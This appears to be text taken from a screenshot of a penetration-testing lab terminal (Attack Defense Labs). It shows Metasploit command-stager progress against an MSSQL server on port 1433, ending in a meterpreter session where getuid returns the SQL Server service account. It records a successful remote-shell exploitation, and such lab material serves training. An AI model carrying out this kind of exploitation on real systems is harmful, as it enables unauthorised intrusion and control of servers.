 Attack Defense Labs
wait.attackdefensecloudlabs.com/overlay/79b2d2cf29b23e262143a53ecb158b4b51a349dab447b738...
LXTerminal
File Edit Tabs Help
LXTerminal LXTerminal
[*] 10.3.20.49:1433 - Command Stager progress -  57.18% done (58461/102246 bytes)
[*] 10.3.20.49:1433 - Command Stager progress -  58.64% done (59960/102246 bytes)
[*] 10.3.20.49:1433 - Command Stager progress -  60.11% done (61459/102246 bytes)
[*] 10.3.20.49:1433 - Command Stager progress -  61.58% done (62958/102246 bytes)
[*] 10.3.20.49:1433 - Command Stager progress -  63.04% done (64457/102246 bytes)
[*] 10.3.20.49:1433 - Command Stager progress -  64.51% done (65956/102246 bytes)
[*] 10.3.20.49:1433 - Command Stager progress -  65.97% done (67455/102246 bytes)
[*] 10.3.20.49:1433 - Command Stager progress -  67.44% done (68954/102246 bytes)
[*] 10.3.20.49:1433 - Command Stager progress -  68.91% done (70453/102246 bytes)
[*] 10.3.20.49:1433 - Command Stager progress -  70.37% done (71952/102246 bytes)
[*] 10.3.20.49:1433 - Command Stager progress -  71.84% done (73451/102246 bytes)
[*] 10.3.20.49:1433 - Command Stager progress -  73.30% done (74950/102246 bytes)
[*] 10.3.20.49:1433 - Command Stager progress -  74.77% done (76449/102246 bytes)
[*] 10.3.20.49:1433 - Command Stager progress -  76.24% done (77948/102246 bytes)
[*] 10.3.20.49:1433 - Command Stager progress -  77.70% done (79447/102246 bytes)
[*] 10.3.20.49:1433 - Command Stager progress -  79.17% done (80946/102246 bytes)
[*] 10.3.20.49:1433 - Command Stager progress -  80.63% done (82445/102246 bytes)
[*] 10.3.20.49:1433 - Command Stager progress -  82.10% done (83944/102246 bytes)
[*] 10.3.20.49:1433 - Command Stager progress -  83.57% done (85443/102246 bytes)
[*] 10.3.20.49:1433 - Command Stager progress -  85.03% done (86942/102246 bytes)
[*] 10.3.20.49:1433 - Command Stager progress -  86.50% done (88441/102246 bytes)
[*] 10.3.20.49:1433 - Command Stager progress -  87.96% done (89940/102246 bytes)
[*] 10.3.20.49:1433 - Command Stager progress -  89.43% done (91439/102246 bytes)
[*] 10.3.20.49:1433 - Command Stager progress -  90.90% done (92938/102246 bytes)
[*] 10.3.20.49:1433 - Command Stager progress -  92.36% done (94437/102246 bytes)
[*] 10.3.20.49:1433 - Command Stager progress -  93.83% done (95936/102246 bytes)
[*] 10.3.20.49:1433 - Command Stager progress -  95.29% done (97435/102246 bytes)
[*] 10.3.20.49:1433 - Command Stager progress -  96.76% done (98934/102246 bytes)
[*] 10.3.20.49:1433 - Command Stager progress -  98.19% done (100400/102246 bytes)
[*] 10.3.20.49:1433 - Command Stager progress -  99.59% done (101827/102246 bytes)
[*] 10.3.20.49:1433 - Command Stager progress - 100.00% done (102246/102246 bytes)
meterpreter > getuid
Server username: NT Service\MSSQL$SQLEXPRESS
meterpreter >
/root/Desktop/target LXTerminal 1 2 3 4 0:59